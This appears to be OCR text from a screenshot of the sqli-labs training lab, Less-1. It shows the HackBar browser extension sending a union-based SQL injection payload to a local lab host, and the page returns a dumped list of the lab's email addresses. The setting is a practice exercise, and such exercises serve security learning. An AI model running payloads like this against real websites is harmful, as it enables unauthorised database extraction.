 Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb@dhakkan.com,2-Angel@iloveu.com,3-Dummy@dhakkan.local,4-secure@dhakkan.local,5-stupid@dhakkan.local,6-
superman@dhakkan.local,7-batman@dhakkan.local,8-admin@dhakkan.com
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=-1'union select 1,2,group_concat(concat_ws('-',id,email_id)) from emails %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
先知社区